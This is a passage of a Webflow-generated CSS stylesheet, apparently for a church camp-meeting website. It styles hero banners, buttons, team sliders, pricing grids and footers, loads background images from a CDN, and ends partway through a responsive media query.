  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f59c3d908969cf33da090_VBS%20Bkgnd%201600x1600.jpg");
  background-position: 50%;
  background-size: cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-70 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-3 {
  text-align: left;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 140px;
  display: flex;
}

.margin-bottom-24px-10 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 24px;
  font-family: Changa One, Impact, sans-serif;
}

.button-primary-10 {
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-10:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-10:active {
  background-color: #43464d;
}

.hero-image-3 {
  width: 100%;
  margin-top: 50px;
}

.heading-352 {
  font-family: Changa One, Impact, sans-serif;
}

.heading-353 {
  text-align: left;
  text-transform: uppercase;
  font-family: Changa One, Impact, sans-serif;
  font-size: 27px;
  font-weight: 600;
  line-height: 38px;
  text-decoration: underline;
  display: block;
  position: static;
}

.list-item-119 {
  color: var(--off-black);
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-119.vbs-2025 {
  padding-bottom: 5px;
  padding-right: 0;
}

.list-item-120 {
  color: var(--off-black);
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-120.vbs-2025 {
  padding-bottom: 5px;
  padding-right: 0;
}

.list-item-121 {
  color: var(--off-black);
  padding-bottom: 5px;
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-122, .list-item-123, .list-item-124 {
  color: var(--off-black);
  padding-bottom: 5px;
  padding-right: 0;
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.list-item-125 {
  color: var(--off-black);
  padding-bottom: 5px;
  font-family: Changa One, Impact, sans-serif;
  font-size: 20px;
}

.heading-354 {
  text-transform: uppercase;
  font-family: Changa One, Impact, sans-serif;
  font-size: 27px;
  line-height: 38px;
  text-decoration: underline;
}

.hero-heading-left-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-wrapper-9 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-9 {
  object-fit: fill;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-11 {
  margin-bottom: 0;
}

.button-primary-11 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-11:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-11:active {
  background-color: #43464d;
}

.shadow-two-9 {
  vertical-align: baseline;
  flex: 0 auto;
  margin-left: auto;
  margin-right: auto;
  position: static;
  box-shadow: 0 4px 24px #96a3b514;
}

.hero-without-image-3 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#d4d4d4cf, #d4d4d4cf), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f8152a4531932d8802029_Gladstone%20Google%20Map%20clip.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-without-image-3.daily-schedule-banner {
  background-image: linear-gradient(#ffffffb3, #ffffffb3), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/621e7769edfcb7e7751f236f_Camp%20Meeting%20Home%201600x500.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
}

.hero-wrapper-two-4 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-12 {
  color: var(--slate-gray);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-12 {
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  margin-top: 20px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-12:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-12:active {
  background-color: #43464d;
}

.team-slider-3 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.centered-heading-4 {
  text-align: center;
  margin-bottom: 16px;
}

.centered-subheading-3 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper-3 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-3 {
  width: 30%;
  margin-right: 5%;
}

.team-block-3 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-3 {
  margin-bottom: 18px;
}

.team-block-info-3 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-3 {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text-3 {
  margin-bottom: 20px;
}

.text-link-arrow-3 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-3 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-3 {
  display: none;
}

.team-slider-nav-3 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.hero-without-image-4 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#00000080, #00000080), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f909595c285535ba27ce2_Livestreaming%20Graphic%201600x400.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-wrapper-two-5 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-13 {
  color: var(--light-grey);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-13 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-13:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-13:active {
  background-color: #43464d;
}

.heading-355 {
  color: var(--white-smoke);
}

.hero-heading-left-3 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-71 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-10 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-10 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-14 {
  margin-bottom: 20px;
}

.button-primary-14 {
  color: #fff;
  text-align: center;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 18px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-14:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-14:active {
  background-color: #43464d;
}

.shadow-two-10 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-14-copy {
  margin-bottom: 20px;
}

.hero-without-image-5 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#000000b5, #000000b5), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d38eab7e4f440a700b81d7c_gMcLain-6234.jpg");
  background-position: 0 0, 50% 0;
  background-repeat: repeat, repeat-x;
  background-size: auto, cover;
  border-bottom: 1px solid #e4ebf3;
  padding: 40px 30px;
  position: relative;
}

.hero-wrapper-two-6 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-15 {
  color: var(--gainsboro);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-15 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-15:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-15:active {
  background-color: #43464d;
}

.heading-356 {
  color: var(--white-smoke);
  text-transform: none;
}

.features-metrics {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 20px 30px 60px;
  position: relative;
}

.features-wrapper {
  justify-content: space-around;
  align-items: center;
  display: flex;
}

.features-block {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.features-title {
  color: var(--white-smoke);
  margin-bottom: 8px;
  font-size: 35px;
  font-weight: 600;
  line-height: 48px;
}

.features-title-small {
  font-size: 24px;
  line-height: 32px;
}

.text-block-57, .text-block-58 {
  color: var(--gainsboro);
}

.heading-357 {
  color: var(--white-smoke);
}

.team-circles {
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.centered-heading-5 {
  text-align: center;
  text-transform: none;
  margin-bottom: 16px;
}

.centered-subheading-4 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-grid {
  grid-column-gap: 64px;
  grid-row-gap: 56px;
  grid-template-rows: auto auto auto auto auto auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-top: 50px;
  display: grid;
}

.team-card {
  text-align: center;
  flex-direction: column;
  align-items: center;
  font-size: 14px;
  line-height: 22px;
  display: flex;
}

.team-member-image {
  object-fit: cover;
  border-radius: 50%;
  width: 270px;
  height: 270px;
  margin-bottom: 24px;
}

.team-member-name {
  color: var(--orange-gradient-2);
  margin-bottom: 6px;
  font-size: 25px;
  font-weight: 500;
  line-height: 34px;
}

.team-member-position {
  color: var(--grad-dodger-blue);
  text-align: center;
  margin-bottom: 10px;
}

.paragraph-360 {
  text-align: center;
  margin-bottom: 10px;
}

.team-card-copy {
  text-align: center;
  text-align: center;
  flex-direction: column;
  align-items: center;
  font-size: 14px;
  line-height: 22px;
  display: flex;
}

.paragraph-361, .paragraph-362, .paragraph-363, .paragraph-364, .paragraph-365, .paragraph-366, .paragraph-367, .paragraph-368, .paragraph-369, .paragraph-370, .paragraph-371, .paragraph-372, .paragraph-373, .paragraph-374, .paragraph-375, .paragraph-376, .paragraph-377 {
  text-align: center;
}

.image-240 {
  margin-top: 20px;
  display: inline-block;
}

.button-36 {
  background-color: #ff753e;
  border-radius: 4px;
  margin-top: 20px;
  margin-bottom: 40px;
}

.hero-heading-right-7 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-72 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-11 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-11 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.shadow-two-11 {
  box-shadow: 0 4px 24px #96a3b514;
}

.margin-bottom-24px-16 {
  margin-bottom: 24px;
}

.button-primary-16 {
  color: #fff;
  text-align: center;
  letter-spacing: normal;
  text-transform: none;
  background-color: #ff753e;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-16:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-16:active {
  background-color: #43464d;
}

.heading-358 {
  text-transform: none;
  font-size: 32px;
  line-height: 42px;
}

.singles-ministries-section-copy {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
}

.team-slider-4 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-73 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-6 {
  text-align: center;
  margin-bottom: 16px;
}

.centered-subheading-5 {
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
}

.team-slider-wrapper-4 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-4 {
  width: 30%;
  margin-right: 5%;
}

.team-block-4 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-4 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f8c3160c2ac6b77b37cab_Camping%20Graphic%20600x400.jpg");
  background-position: 0 0;
  background-size: auto;
  margin-bottom: 18px;
}

.team-block-info-4 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-4 {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text-4 {
  margin-bottom: 20px;
}

.text-link-arrow-4 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-4 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-4 {
  display: none;
}

.team-slider-nav-4 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.paragraph-378 {
  margin-bottom: 40px;
}

.hero-without-image-6 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-74 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-7 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-17 {
  margin-top: 20px;
  margin-bottom: 24px;
}

.button-primary-17 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-17:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-17:active {
  background-color: #43464d;
}

.heading-359 {
  text-align: left;
}

.div-block-399, .section-93 {
  color: var(--dim-grey);
}

.hero-without-image-7 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#00000080, #00000080), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f909595c285535ba27ce2_Livestreaming%20Graphic%201600x400.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, auto;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-75 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-8 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-18 {
  color: var(--white);
  margin-bottom: 24px;
}

.button-primary-18 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: 0;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 22px;
  transition: all .2s;
}

.button-primary-18:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-18:active {
  background-color: #43464d;
}

.heading-360 {
  color: var(--white-smoke);
}

.pricing-overview {
  border-bottom: 1px solid #e4ebf3;
  padding: 0 30px 40px;
  position: relative;
}

.centered-heading-7 {
  text-align: center;
  margin-bottom: 16px;
}

.pricing-description {
  text-align: center;
  max-width: 550px;
  margin-left: auto;
  margin-right: auto;
}

.pricing-grid {
  grid-column-gap: 64px;
  grid-row-gap: 50px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-top: 50px;
  display: grid;
}

.pricing-card-three {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.pricing-image {
  object-fit: cover;
  width: 80px;
  height: 80px;
  margin-bottom: 16px;
}

.pricing-card-text {
  text-align: center;
  margin-bottom: 20px;
}

.text-link-arrow-5 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-5 {
  margin-left: 2px;
  display: flex;
}

.pricing-card-text-2 {
  margin-bottom: 20px;
}

.link-90 {
  font-size: 32px;
  line-height: 42px;
}

.link-91 {
  letter-spacing: normal;
  font-size: 32px;
  font-weight: 600;
  line-height: 42px;
}

.hero-without-image-8 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#00000080, #00000080), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/683f909595c285535ba27ce2_Livestreaming%20Graphic%201600x400.jpg");
  background-position: 0 0, 50%;
  background-size: auto, auto;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-76 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-9 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-19 {
  color: var(--white);
  text-align: center;
  margin-bottom: 24px;
}

.button-primary-19 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 600;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-19:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-19:active {
  background-color: #43464d;
}

.heading-361 {
  color: var(--white-smoke);
}

.text-block-59 {
  color: var(--off-black);
}

.paragraph-379 {
  color: var(--white-smoke);
}

.paragraph-380 {
  color: var(--white-smoke);
  text-align: center;
  font-size: 27px;
  line-height: 32px;
}

.hero-heading-left-4 {
  background-color: #f5f7fa;
  background-image: linear-gradient(#2e323ce6, #2e323ce6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b5ff7937ab82f4468378_KidGodImSorry.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, auto;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-77 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-12 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-12 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-20 {
  color: var(--white-smoke);
  text-transform: uppercase;
  margin-bottom: 24px;
  font-size: 14px;
  font-weight: 700;
}

.button-primary-20 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-20:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-20:active {
  background-color: #43464d;
}

.shadow-two-12 {
  box-shadow: 0 4px 24px #96a3b514;
}

.heading-362 {
  color: var(--white-smoke);
}

.text-block-60 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 0;
  font-size: 27px;
  line-height: 32px;
}

.team-slider-5 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-78 {
  opacity: 1;
  border: 1px #000;
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-8 {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 16px;
  padding-top: 40px;
}

.centered-subheading-6 {
  color: var(--white-smoke);
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 20px;
  font-size: 21px;
  line-height: 32px;
}

.team-slider-wrapper-5 {
  background-color: #0000;
  height: auto;
  margin-top: 50px;
}

.team-slide-wrapper-5 {
  width: 30%;
  margin-right: 5%;
}

.team-block-5 {
  background-color: #fff;
  padding-bottom: 24px;
}

.team-member-image-two-5 {
  margin-bottom: 18px;
}

.team-block-info-5 {
  flex-direction: column;
  align-items: flex-start;
  padding-left: 24px;
  padding-right: 24px;
  display: flex;
}

.team-member-name-two-5 {
  margin-bottom: 12px;
  font-weight: 600;
}

.team-member-text-5 {
  margin-bottom: 20px;
  padding-bottom: 0;
}

.text-link-arrow-6 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-6 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-5 {
  display: none;
}

.team-slider-nav-5 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.team-slider-6 {
  background-color: #f5f7fa00;
  border: 1px #000;
  padding: 10px 30px 0;
  position: relative;
}

.team-slider-7 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 0 30px 40px;
  position: relative;
}

.centered-heading-9 {
  color: var(--white);
  text-align: center;
  margin-bottom: 16px;
}

.centered-subheading-7 {
  color: var(--white-smoke);
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
  font-size: 21px;
}

.text-block-61, .text-block-62, .text-block-63 {
  color: var(--orange-gradient-2);
}

.footer-light {
  border: 1px #000;
  padding: 0 30px 40px;
  position: relative;
}

.footer-wrapper-two {
  justify-content: space-between;
  align-items: flex-start;
  display: flex;
}

.footer-block-two {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.footer-title {
  font-size: 18px;
  font-weight: 500;
  line-height: 32px;
}

.footer-link-two {
  color: #1a1b1f;
  margin-top: 20px;
  text-decoration: none;
}

.footer-link-two:hover {
  color: #1a1b1fbf;
}

.footer-form-2 {
  width: 315px;
  max-width: 100%;
  margin-bottom: 0;
}

.footer-form-block {
  justify-content: center;
  align-items: center;
  margin-top: 24px;
  display: flex;
}

.footer-form-field {
  border: 1px solid #a6b1bf;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  height: 48px;
  margin-bottom: 0;
  padding: 12px 16px;
  font-size: 14px;
  line-height: 22px;
  transition: all .2s;
}

.footer-form-field:hover, .footer-form-field:focus {
  border-color: #76879d;
}

.footer-form-field::placeholder {
  color: #1a1b1fcc;
  font-size: 14px;
  line-height: 22px;
}

.footer-form-submit {
  background-color: #1a1b1f;
  background-image: url("https://cdn.prod.website-files.com/62434fa732124a0fb112aab4/62434fa732124a29b112aac4_ic%20Arrow%20Go.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: auto;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  width: 50px;
  height: 48px;
  transition: all .2s;
}

.footer-form-submit:hover {
  background-color: #3a4554;
}

.footer-divider-two {
  background-color: #e4ebf3;
  width: 100%;
  height: 1px;
  margin-top: 40px;
  margin-bottom: 40px;
}

.footer-bottom {
  flex-flow: column;
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.footer-copyright {
  color: #3a4554;
}

.footer-social-block-two {
  justify-content: flex-start;
  align-items: center;
  margin-top: 0;
  margin-left: -12px;
  display: flex;
}

.footer-social-link {
  margin-left: 12px;
}

.link-92, .link-93 {
  color: var(--orange-gradient-2);
  font-size: 21px;
}

.text-block-64 {
  color: var(--orange-gradient-2);
}

.link-94 {
  color: var(--orange-gradient-2);
  font-size: 23px;
}

.link-95 {
  color: var(--off-black);
}

.link-96 {
  color: var(--ghost-white);
  font-size: 19px;
}

.hero-without-image-9 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 0 30px 10px;
  position: relative;
}

.container-79 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-10 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-21 {
  margin-bottom: 24px;
}

.button-primary-21 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-21:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-21:active {
  background-color: #43464d;
}

.heading-363 {
  margin-top: 0;
  margin-bottom: 30px;
}

.paragraph-381 {
  text-align: center;
  margin-top: 20px;
  font-weight: 400;
}

.pricing-overview-2 {
  background-image: linear-gradient(#0083ffbd, #fff);
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-80 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-10 {
  text-align: center;
  margin-bottom: 16px;
}

.pricing-description-2 {
  text-align: center;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

.pricing-grid-2 {
  grid-column-gap: 64px;
  grid-row-gap: 50px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-top: 50px;
  display: grid;
}

.pricing-card-three-2 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.pricing-image-2 {
  object-fit: cover;
  border-radius: 4px;
  width: 80px;
  height: 80px;
  margin-bottom: 16px;
  display: block;
}

.pricing-card-text-3 {
  text-align: center;
  margin-bottom: 20px;
}

.text-link-arrow-7 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-7 {
  margin-left: 2px;
  display: flex;
}

.heading-364 {
  color: var(--white-smoke);
}

.heading-365 {
  margin-top: 0;
  margin-bottom: 20px;
}

.hero-heading-left-5 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-81 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-13 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-13 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-22 {
  margin-bottom: 24px;
}

.button-primary-22 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-22:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-22:active {
  background-color: #43464d;
}

.shadow-two-13 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc51872e33cf7fb7c713_LG_2019_CM_1.jpg");
  background-position: 0 0;
  background-size: auto;
  box-shadow: 0 4px 24px #96a3b514;
}

@media screen and (min-width: 1440px) {
  .team-member-image {
    width: 270px;
    height: 270px;
    max-height: none;
  }
}

@media screen and (max-width: 991px) {
  img {
    margin: 0;
  }

  .utility-page-content {
    width: auto;
    padding-left: 30px;
    padding-right: 30px;
  }

  .utility-page-form {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .button {
    max-width: none;
    margin-top: 0;
  }

  .button.survey-button {
    max-width: none;
  }

  .button.treas-buttons {
    margin-top: 10px;
    margin-right: 10px;
  }

  .button.camp-hp-button {
    height: auto;
  }

  .button.campsite-button-lt {
    margin-top: 7px;
  }

  .div-block-2 {
    padding-bottom: 0;
  }

  .div-block-2.meganav {
    flex-wrap: wrap;
    margin-top: 0;
    padding-top: 0;
  }

  .div-block-10 {
    padding-top: 10px;
  }

  .image-5 {
    margin-left: 25px;
  }

  .footer-wrapper {
    padding: 50px 17px 0;
  }

  .social-wrapper.footer {
    flex-direction: row;
    padding-left: 0;
    padding-right: 0;
  }

  .footer-content {
    flex-wrap: wrap;
    margin-right: 0%;
    padding-left: 8px;
    padding-right: 20px;
  }

  .footer {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph {
    margin-right: 0;
  }

  .footer-heading {
    padding-top: 28px;
  }

  .fact-section {
    height: auto;
    margin-left: 0;
    margin-right: 0;
    padding: 60px 0;
    top: 0;
  }

  .menu-button {
    color: #2e323c;
  }

  .menu-button.w--open {
    color: #2e323c;
    background-color: #0000;
  }

  .logo {
    margin-bottom: 9px;
  }

  .nav-dropdown-link {
    background-color: #f5f6f9;
    padding-left: 32px;
  }

  .nav-dropdown-link:hover {
    color: #2e323c;
    background-color: #f5f6f9;
  }

  .nav-dropdown-list.w--open {
    border-radius: 0;
    box-shadow: 0 0 #0000;
  }

  .nav-menu-2 {
    border-bottom: 1px solid #e1e3ea;
    max-height: 100vh;
    overflow: scroll;
  }

  .logo-link {
    padding-top: 21px;
    padding-bottom: 19px;
  }

  .nav-bar {
    padding-left: 2px;
    padding-right: 0;
  }

  .wrapper.events {
    padding: 10px 48px 50px;
  }

  .nav-link {
    background-color: #fff;
  }

  .nav-link:hover {
